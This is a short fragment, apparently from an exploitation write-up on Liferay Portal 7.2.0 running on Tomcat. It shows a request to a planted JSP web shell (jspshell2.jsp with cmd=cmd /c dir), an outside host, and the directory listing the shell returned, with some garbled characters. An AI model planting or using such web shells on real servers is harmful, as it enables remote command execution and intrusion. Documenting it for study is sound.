 localhost:8080/jspshell2.jsp?
web1616.dozerjit.club:8086/
localhost:8080/jspshell2.jsp?cmd=cmd+%2fc+dir
http://www.test.com/
E:\tmp\liferay-ce-portal-tomcat-7.2.0-ga1-20190531153709761\liferay-portal-7.2.0-ga1\tomcat-9.0.17\bin ��Ŀ¼
2020/06/13 10:44
.
2020/06/13 10:44
..
2019/03/14 06:56 34,888 bootstrap.jar
2019/03/14 06:56 1,703 catalina-tasks.xml
2019/03/14 06:56 15,900 catalina.bat
2019/03/14 06:56 23,465 catalina.sh
2019/03/14 06:56 2,123 ciphers.bat
2019/03/14 06:56 1,997 ciphers.sh
2019/03/14 06:56 207,125 commons-daemon-native.tar.gz
2019/03/14 06:56 25,145 commons-daemon.jar
2019/03/14 06:56 2,040 configtest.bat
2019/03/14 06:56 1,922 configtest.sh
2019/03/14 06:56 8,513 daemon.sh
2019/03/14 06:56 2,091 digest.bat
2019/03/14 06:56 1,965 digest.sh
2019/03/14 06:56 3,606 makebase.bat
2019/03/14 06:56 3,382 makebase.sh